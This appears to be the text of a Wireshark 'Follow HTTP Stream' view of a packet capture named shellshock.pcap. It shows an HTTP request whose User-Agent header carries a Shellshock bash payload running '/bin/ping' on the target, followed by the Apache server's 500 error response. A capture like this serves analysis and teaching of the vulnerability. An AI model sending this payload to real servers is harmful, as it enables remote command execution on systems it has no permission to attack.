 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · shellshock.pcap
GET /exploitable.cgi HTTP/1.1
User-Agent: () { :;}; /bin/ping -c1 10.246.50.2
Host: 10.246.50.6
Accept: */*
HTTP/1.1 500 Internal Server Error
Date: Thu, 25 Sep 2014 17:27:35 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 615
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 [no address given] and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 10.246.50.6 Port 80</address>
</body></html>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (944 bytes)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close